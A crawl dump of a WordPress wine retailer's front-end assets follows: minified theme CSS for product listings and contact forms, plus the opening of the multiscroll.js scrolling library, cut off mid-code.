.mkdf-pls-image{display:table-cell;vertical-align:top;width:84px}.mkdf-pls-holder .mkdf-pls-image a,.mkdf-pls-holder .mkdf-pls-image img{display:block}.mkdf-pls-holder .mkdf-pls-image a{position:relative}.mkdf-pls-holder .mkdf-pls-image a:hover:after{opacity:1}.mkdf-pls-holder .mkdf-pls-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgb(0 0 0 / .8);opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-pls-holder .mkdf-pls-text{display:table-cell;vertical-align:top;padding:0 0 0 20px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-title{margin:0 0 4px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:5px 0 3px}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating:before{content:"\e033\e033\e033\e033\e033"}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%;color:#000}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price{position:relative;display:block;margin:8px 0 0;font-size:18px;font-weight:400;line-height:1;color:#b5a46d}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price *{font-size:inherit;line-height:inherit}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price del{margin:0 8px 0 0;color:rgb(181 164 109 / .4)}.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-price ins{text-decoration:none}.mkdf-pl-holder .mkdf-pl-categories{position:relative;padding-bottom:80px;float:left;text-align:center;width:100%}.mkdf-pl-holder .mkdf-pl-categories h6.mkdf-pl-categories-label{margin:0;display:none;font-size:13px}.mkdf-pl-holder .mkdf-pl-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}@media only screen and (max-width:1024px){.mkdf-pl-holder .mkdf-pl-categories ul{-ms-flex-wrap:wrap;flex-wrap:wrap}}.mkdf-pl-holder .mkdf-pl-categories ul li{position:relative;display:table;padding:0 25px;min-width:136px;min-height:90px}@media only screen and (max-width:768px){.mkdf-pl-holder .mkdf-pl-categories ul li{padding:0 15px;min-width:110px}}.mkdf-pl-holder .mkdf-pl-categories ul li:not(:last-child){border-right:1px solid rgb(181 164 109 / .2);-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:680px){.mkdf-pl-holder .mkdf-pl-categories ul li:not(:last-child){border:0}}.mkdf-pl-holder .mkdf-pl-categories ul li a{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:700;letter-spacing:.11em;text-transform:uppercase;color:#000}.mkdf-pl-holder .mkdf-pl-categories ul li a.active .mkdf-all-items:nth-child(2):before,.mkdf-pl-holder .mkdf-pl-categories ul li a.active .mkdf-filter-label:before,.mkdf-pl-holder .mkdf-pl-categories ul li a:hover .mkdf-all-items:nth-child(2):before,.mkdf-pl-holder .mkdf-pl-categories ul li a:hover .mkdf-filter-label:before{width:30px}.mkdf-pl-holder .mkdf-pl-categories ul li a>*{display:block;margin:0 auto}.mkdf-pl-holder .mkdf-pl-categories ul li a img{max-width:30px;margin-bottom:6px}.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-all-items:nth-child(2),.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-filter-label{position:relative}.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-all-items:nth-child(2):before,.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-filter-label:before{content:'';position:absolute;display:block;bottom:-2px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;height:1px;background-color:#b5a46d;-webkit-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-all-items{margin-top:-3px}.mkdf-pl-holder .mkdf-pl-categories ul li a .mkdf-all-items:nth-child(1){margin-top:-4px}.mkdf-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pl-outer.mkdf-ajax-loading{opacity:0}.mkdf-pl-holder.mkdf-enable-rand-fadein .mkdf-pli:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:#fff}@-webkit-keyframes mkdfFadeOutCover{0%{opacity:1}100%{opacity:0}}@keyframes mkdfFadeOutCover{0%{opacity:1}100%{opacity:0}}.mkdf-pl-holder.mkdf-enable-rand-fadein .mkdf-pli.mkdf-fade-out-cover:after{-webkit-animation:mkdfFadeOutCover 1s cubic-bezier(.645,.045,.355,1) forwards;animation:mkdfFadeOutCover 1s cubic-bezier(.645,.045,.355,1) forwards}.mkdf-pl-holder.mkdf-enable-rand-fadein .mkdf-pli.mkdf-remove-cover:after{display:none}.mkdf-pl-holder .mkdf-prl-loading{position:absolute;top:0;left:0;width:100%;height:100%;z-index:101;background-color:#fff0;display:none;margin-top:45px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;padding:120px}@media only screen and (max-width:680px){.mkdf-pl-holder .mkdf-prl-loading{top:5%}}.mkdf-pl-holder .mkdf-prl-loading .mkdf-prl-loading-msg{letter-spacing:.01em;color:#000}.mkdf-pl-holder.mkdf-predefined{overflow:hidden}.mkdf-pl-holder.mkdf-predefined .mkdf-pli{border-top:1px solid #b5a46d;border-left:1px solid #b5a46d;z-index:2;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-pl-holder.mkdf-predefined .mkdf-pli:hover{overflow:visible!important;z-index:3}.mkdf-pl-holder.mkdf-predefined .mkdf-pli:last-child{border-right:1px solid #b5a46d}.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-last-child(1){border-bottom:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-last-child(1) .mkdf-pli-inner{width:calc(100% + 1px)}@media only screen and (min-width:1441px){.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-last-child(6){border-bottom:1px solid #b5a46d}}@media only screen and (min-width:1367px){.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-last-child(5){border-bottom:1px solid #b5a46d}}@media only screen and (min-width:1025px){.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-last-child(4){border-bottom:1px solid #b5a46d}}@media only screen and (min-width:1024px){.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-last-child(3){border-bottom:1px solid #b5a46d}}@media only screen and (min-width:768px){.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-last-child(2){border-bottom:1px solid #b5a46d}}@media only screen and (min-width:681px) and (max-width:768px){.mkdf-pl-holder.mkdf-predefined .mkdf-pli:nth-child(2n){border-right:1px solid #b5a46d}}@media only screen and (max-width:680px){.mkdf-pl-holder.mkdf-predefined .mkdf-pli{border-right:1px solid #b5a46d}}.mkdf-pl-holder.mkdf-predefined .mkdf-pli-inner{overflow:visible}.mkdf-pl-holder.mkdf-predefined .mkdf-pli-inner .mkdf-pli-image{padding-bottom:100px}.mkdf-pl-holder.mkdf-predefined .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt{margin:0 0 73px;max-height:80px;line-height:1.733333333333333em;overflow:hidden}.mkdf-pl-holder.mkdf-predefined .mkdf-pli-inner .mkdf-pli-text{width:calc(100% + 2px);height:calc(100% + 2px);top:-1px;left:-1px;padding:35px;background-color:#000;z-index:1;overflow:hidden}.mkdf-pl-holder.mkdf-predefined .mkdf-pli-info{position:absolute;display:inline-block;width:100%;margin:22px 0 38px;bottom:0;left:0;text-align:center}.mkdf-pl-holder.mkdf-predefined .mkdf-pli .mkdf-pli-category{position:relative;margin:0 0 39px;color:#fff;z-index:3}.mkdf-pl-holder.mkdf-one-columns.mkdf-predefined .mkdf-pli{border-right:1px solid #b5a46d}@media only screen and (min-width:681px){.mkdf-pl-holder.mkdf-two-columns.mkdf-predefined .mkdf-pli:nth-child(2n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-two-columns.mkdf-predefined .mkdf-pli:nth-child(2n) .mkdf-pli-inner{width:calc(100% + 1px)}}.mkdf-pl-holder.mkdf-two-columns.mkdf-predefined .mkdf-pli:nth-last-child(3),.mkdf-pl-holder.mkdf-two-columns.mkdf-predefined .mkdf-pli:nth-last-child(4),.mkdf-pl-holder.mkdf-two-columns.mkdf-predefined .mkdf-pli:nth-last-child(5),.mkdf-pl-holder.mkdf-two-columns.mkdf-predefined .mkdf-pli:nth-last-child(6){border-bottom:0}@media only screen and (min-width:769px){.mkdf-pl-holder.mkdf-three-columns.mkdf-predefined .mkdf-pli:nth-child(3n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-three-columns.mkdf-predefined .mkdf-pli:nth-child(3n) .mkdf-pli-inner{width:calc(100% + 1px)}}.mkdf-pl-holder.mkdf-three-columns.mkdf-predefined .mkdf-pli:nth-last-child(4),.mkdf-pl-holder.mkdf-three-columns.mkdf-predefined .mkdf-pli:nth-last-child(5),.mkdf-pl-holder.mkdf-three-columns.mkdf-predefined .mkdf-pli:nth-last-child(6){border-bottom:0}.mkdf-pl-holder.mkdf-four-columns.mkdf-predefined .mkdf-pli:nth-last-child(5),.mkdf-pl-holder.mkdf-four-columns.mkdf-predefined .mkdf-pli:nth-last-child(6){border-bottom:0}@media only screen and (min-width:1025px){.mkdf-pl-holder.mkdf-four-columns.mkdf-predefined .mkdf-pli:nth-child(4n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-four-columns.mkdf-predefined .mkdf-pli:nth-child(4n) .mkdf-pli-inner{width:calc(100% + 1px)}}@media only screen and (min-width:769px) and (max-width:1024px){.mkdf-pl-holder.mkdf-four-columns.mkdf-predefined .mkdf-pli:nth-child(3n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-four-columns.mkdf-predefined .mkdf-pli:nth-child(3n) .mkdf-pli-inner{width:calc(100% + 1px)}}.mkdf-pl-holder.mkdf-five-columns.mkdf-predefined .mkdf-pli:nth-last-child(6){border-bottom:0}@media only screen and (min-width:1367px){.mkdf-pl-holder.mkdf-five-columns.mkdf-predefined .mkdf-pli:nth-child(5n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-five-columns.mkdf-predefined .mkdf-pli:nth-child(5n) .mkdf-pli-inner{width:calc(100% + 1px)}}@media only screen and (min-width:1025px) and (max-width:1366px){.mkdf-pl-holder.mkdf-five-columns.mkdf-predefined .mkdf-pli:nth-child(4n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-five-columns.mkdf-predefined .mkdf-pli:nth-child(4n) .mkdf-pli-inner{width:calc(100% + 1px)}}@media only screen and (min-width:769px) and (max-width:1024px){.mkdf-pl-holder.mkdf-five-columns.mkdf-predefined .mkdf-pli:nth-child(3n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-five-columns.mkdf-predefined .mkdf-pli:nth-child(3n) .mkdf-pli-inner{width:calc(100% + 1px)}}@media only screen and (min-width:1441px){.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(6n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(6n) .mkdf-pli-inner{width:calc(100% + 1px)}}@media only screen and (min-width:1367px) and (max-width:1440px){.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(5n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(5n) .mkdf-pli-inner{width:calc(100% + 1px)}}@media only screen and (min-width:1025px) and (max-width:1366px){.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(4n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(4n) .mkdf-pli-inner{width:calc(100% + 1px)}}@media only screen and (min-width:769px) and (max-width:1024px){.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(3n){border-right:1px solid #b5a46d;overflow:hidden}.mkdf-pl-holder.mkdf-six-columns.mkdf-predefined .mkdf-pli:nth-child(3n) .mkdf-pli-inner{width:calc(100% + 1px)}}.mkdf-pl-holder.mkdf-info-on-image .mkdf-pli .mkdf-pli-add-to-cart{margin:25px 0 0}.mkdf-pl-holder .mkdf-pli{padding:0;z-index:100}.mkdf-pl-holder .mkdf-pli .mkdf-pli-title{margin:0 0 4px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category{margin:11px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category a{font-size:13px;font-weight:700;letter-spacing:.11em;text-transform:uppercase}.mkdf-pl-holder .mkdf-pli .mkdf-pli-category a:hover{color:inherit}.mkdf-pl-holder .mkdf-pli .mkdf-pli-excerpt{color:#000;line-height:1.3em;margin:11px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating:before{content:"\e033\e033\e033\e033\e033"}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%;color:#000}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price{position:relative;display:block;margin:8px 0 0;font-size:18px;font-weight:400;line-height:1;color:#b5a46d}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price *{font-size:inherit;line-height:inherit}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price del{margin:0 8px 0 0;color:rgb(181 164 109 / .4)}.mkdf-pl-holder .mkdf-pli .mkdf-pli-price ins{text-decoration:none}.mkdf-pl-holder .mkdf-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-pl-holder .mkdf-pli-inner:hover .mkdf-pli-text{opacity:1}.touch .mkdf-pl-holder .mkdf-pli-inner{cursor:pointer}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image img{display:block;width:100%}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{position:absolute;display:block;top:50%;right:-32px;left:auto;width:84px;height:20px;margin:0;padding:0 16px;color:#fff;font-size:13px;font-weight:700;line-height:22px;letter-spacing:.11em;text-align:center;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0) translateY(-50%) rotate(-90deg);transform:translateZ(0) translateY(-50%) rotate(-90deg)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale{background-color:#000}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{color:#000;background-color:#e6e6e6}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product{background-color:#b5a46d}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:10px;opacity:0;background-color:rgb(0 0 0 / .6);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .4s ease-out;-o-transition:opacity .4s ease-out;transition:opacity .4s ease-out}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button{padding:0;color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:before,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:before{content:'';position:absolute;top:110%;left:-40px;width:55px;height:1px;background:currentColor;-webkit-transform:rotate(-50deg) scaleX(1);-ms-transform:rotate(-50deg) scaleX(1);transform:rotate(-50deg) scaleX(1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:mkdf-animate-simple-button-out .4s forwards cubic-bezier(.39,.58,.57,1);animation:mkdf-animate-simple-button-out .4s forwards cubic-bezier(.39,.58,.57,1)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover:before,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover:before{-webkit-animation:mkdf-animate-simple-button-in .4s forwards cubic-bezier(.39,.58,.57,1);animation:mkdf-animate-simple-button-in .4s forwards cubic-bezier(.39,.58,.57,1)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .button{color:#000;background-color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .button:hover{color:#fff;background-color:#b5a46d}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .button{color:#fff;background-color:#000}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .button:hover{color:#fff;background-color:#b5a46d}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:1.692307692307692em;letter-spacing:.11em;font-weight:700;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:17px 46px;white-space:nowrap;z-index:3}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button.added{display:none}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-pl-holder .mkdf-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 0}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgb(255 255 255 / .8)}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#000}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgb(0 0 0 / .8)}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner{width:100%;height:100%}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner .mkdf-pli-image{height:100%}

--- FILE ---
content_type: text/css
request_url: https://allegiancewines.com.au/wp-content/litespeed/css/61c914b38945bdc32cac48a44aa09d8e.css?ver=ce86f
body_size: 259
content:
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner{padding:80px 0 184px}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{color:#fff;border-color:rgb(255 255 255);margin-top:15px;margin-bottom:0}.cf7_custom_style_1 p{color:#fff}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{color:#fff;border-color:rgb(255 255 255);padding-top:30px}.cf7_custom_style_2 p{color:#fff}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit{color:#000;padding-top:0;padding-bottom:0;height:62px;line-height:62px;background-color:rgb(255 255 255);padding-left:80px;padding-right:80px}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{color:#fff;border-color:rgb(255 255 255);margin-bottom:36px}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus,.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus,.cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus{border-color:rgb(255 255 255)}.mkdf-fullscreen-menu-holder{background-image:url(https://allegiancewines.com.au/wp-content/uploads/2019/01/full-screen-menu.jpg);background-position:center 0;background-repeat:no-repeat}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder{background-color:rgb(0 0 0)}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder{border-color:#000}.mkdf-main-menu.mkdf-sticky-nav>ul>li>a{color:#fff}.mkdf-header-box .mkdf-top-bar-background{height:55px}.mkdf-page-header .mkdf-menu-area{height:110px!important}.mkdf-side-menu a.mkdf-close-side-menu{color:#fff}.mkdf-side-menu a.mkdf-close-side-menu:hover{color:#b5a46d}.mkdf-title-holder .mkdf-title-wrapper .mkdf-breadcrumbs{color:#fff;line-height:22px}.mkdf-title-holder .mkdf-title-wrapper .mkdf-breadcrumbs a:hover{color:#b5a46d}.mkdf-shopping-cart-holder .mkdf-header-cart a{color:#000}.mkdf-shopping-cart-holder .mkdf-header-cart a:hover{color:#000}

--- FILE ---
content_type: text/css
request_url: https://allegiancewines.com.au/wp-content/litespeed/css/923c48652ce6c1add363bb7a67604336.css?ver=7a087
body_size: -123
content:
@media only screen and (min-width:769px) and (max-width:1024px){}@media only screen and (max-width:680px){h1{font-size:42px;line-height:52px}}

--- FILE ---
content_type: text/javascript
request_url: https://allegiancewines.com.au/wp-content/litespeed/js/3befac4ee75968a97640df4b77a34b57.js?ver=f0e26
body_size: 3068
content:
/*!
 * multiscroll.js 0.2.2
 * https://github.com/alvarotrigo/multiscroll.js
 * @license MIT licensed
 *
 * Copyright (C) 2016 alvarotrigo.com - A project by Alvaro Trigo
 */
!function(R,Y,I,W,X){R.fn.multiscroll=function(f){var o=R.fn.multiscroll;f=R.extend({verticalCentered:!0,scrollingSpeed:700,easing:"easeInQuart",menu:!1,sectionsColor:[],anchors:[],navigation:!1,navigationPosition:"right",navigationColor:"#000",navigationTooltips:[],loopBottom:!1,loopTop:!1,css3:!1,paddingTop:0,paddingBottom:0,fixedElements:null,normalScrollElements:null,keyboardScrolling:!0,touchSensitivity:5,sectionSelector:".ms-section",leftSelector:".ms-left",rightSelector:".ms-right",afterLoad:null,onLeave:null,afterRender:null,afterResize:null},f);var h=600,n=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),i="ontouchstart"in Y||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints;".ms-right"!==f.rightSelector&&R(f.rightSelector).addClass("ms-right"),".ms-left"!==f.leftSelector&&R(f.leftSelector).addClass("ms-left");var s,a,l,u=R(".ms-left").find(".ms-section").length,p=!1,r=R(Y).height(),e=function(){var e;e=Y.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"};return e}(),t={touchmove:"ontouchmove"in Y?"touchmove":e.move,touchstart:"ontouchstart"in Y?"touchstart":e.down};function c(){var e=Y.location.hash.replace("#","");if(e.length){var t=R(".ms-left").find('[data-anchor="'+e+'"]');("undefined"==typeof lastScrolledDestiny||e!==lastScrolledDestiny)&&y(t)}}function m(e){e.preventDefault();var t=R(this).parent().index();y(R(".ms-left .ms-section").eq(t))}function d(){var e=R(this).data("tooltip");R('<div class="multiscroll-tooltip '+f.navigationPosition+'">'+e+"</div>").hide().appendTo(R(this)).fadeIn(200)}function v(){R(this).find(".multiscroll-tooltip").fadeOut(200,function(){R(this).remove()})}w(),z(),f.css3&&(f.css3=function(){var e,t=I.createElement("p"),n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var o in I.body.insertBefore(t,null),n)t.style[o]!==X&&(t.style[o]="translate3d(1px,1px,1px)",e=Y.getComputedStyle(t).getPropertyValue(n[o]));return I.body.removeChild(t),e!==X&&0<e.length&&"none"!==e}()),R("html, body").css({overflow:"hidden",height:"100%"}),".ms-section"!==f.sectionSelector&&R(f.sectionSelector).each(function(){R(this).addClass("ms-section")}),f.navigation&&(R("body").append('<div id="multiscroll-nav"><ul></ul></div>'),(s=R("#multiscroll-nav")).css("color",f.navigationColor),s.addClass(f.navigationPosition)),R(".ms-right, .ms-left").css({width:"50%",position:"absolute",height:"100%","-ms-touch-action":"none"}),R(".ms-right").css({right:"1px",top:"0","-ms-touch-action":"none","touch-action":"none"}),R(".ms-left").css({left:"0",top:"0","-ms-touch-action":"none","touch-action":"none"}),R(".ms-left .ms-section, .ms-right .ms-section").each(function(){var e,t=R(this).index();if((f.paddingTop||f.paddingBottom)&&R(this).css("padding",f.paddingTop+" 0 "+f.paddingBottom+" 0"),void 0!==f.sectionsColor[t]&&R(this).css("background-color",f.sectionsColor[t]),void 